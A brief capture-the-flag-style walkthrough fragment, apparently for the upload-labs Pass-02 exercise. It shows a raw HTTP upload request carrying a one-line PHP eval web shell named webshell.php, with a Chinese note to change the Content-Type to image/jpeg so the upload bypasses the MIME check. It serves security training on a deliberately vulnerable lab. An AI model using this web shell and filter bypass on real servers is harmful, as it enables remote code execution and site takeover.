 POST /Pass-02/index.php HTTP/1.1
Host: www.upload-labs.net:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.upload-labs.net:81/Pass-02/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------248382437022678
Content-Length: 345

-----------------------------248382437022678
Content-Disposition: form-data; name="upload_file"; filename="webshell.php"
Content-Type: application/octet-stream
修改成image/jpeg
<?php @eval($_POST[123]);?>
-----------------------------248382437022678
Content-Disposition: form-data; name="submit"

上传
-----------------------------248382437022678--